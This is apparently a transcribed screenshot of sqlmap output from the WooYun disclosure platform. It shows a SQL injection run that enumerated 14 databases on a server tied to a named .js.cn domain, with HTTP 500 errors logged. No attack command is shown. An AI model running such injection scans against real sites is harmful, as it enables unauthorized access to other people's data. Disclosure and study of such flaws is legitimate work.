 管理员: sqlmap
[18:29:03] [INFO] retrieved: tempdb
[18:29:03] [INFO] retrieved: wd
[18:29:03] [INFO] retrieved: zw
available databases [14]:
[*] cj
[*] dzbook
[*] js
[*] master
[*] model
[*] msdb
[*] Northwind
[*] oa
[*] pk
[*] pt
[*] pubs
[*] tempdb
[*] wd
[*] zw
[18:29:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[18:29:03] [INFO] fetched data logged to text files under 'C:\Users\lemovo\.sqlm
ap\output\lsxnmxx.js.cn'
[*] shutting down at 18:29:03
www.wooyun.org